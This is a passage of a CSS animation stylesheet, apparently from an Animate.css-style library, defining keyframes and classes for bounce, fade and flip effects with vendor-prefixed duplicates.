    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
